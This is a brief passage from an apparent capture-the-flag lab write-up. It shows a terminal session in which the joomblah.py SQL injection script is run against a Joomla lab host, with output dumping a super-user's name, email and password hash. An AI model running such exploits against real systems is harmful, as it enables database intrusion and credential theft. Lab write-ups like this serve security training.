 ┌──(kali㉿kali)-[~/Desktop/DailyBugle]
└─$ python joomblah.py http://10.10.163.171
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session
┌──(kali㉿kali)-[~/Desktop/DailyBugle]
└─$